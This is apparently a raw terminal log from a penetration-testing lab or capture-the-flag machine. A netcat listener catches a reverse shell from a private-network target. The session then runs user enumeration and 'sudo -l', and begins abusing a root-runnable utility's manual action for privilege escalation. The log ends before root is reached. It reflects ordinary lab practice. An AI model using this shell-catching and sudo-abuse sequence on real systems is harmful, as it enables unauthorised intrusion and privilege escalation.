 (~/Desktop)
(17:54:18)—> nc -nlvp 445
listening on [any] 445 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.158] 36640
whoami
puck
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
sudo .l
sudo: no tty present and no askpass program specified
sudo -l
Matching Defaults entries for puck on this host:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User puck may run the following commands on this host:
    (root) NOPASSWD: /home/anansi/bin/anansi_util
sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
  - network
  - proclist
  - manual [command]
sudo /home/anansi/bin/anansi_util man whoami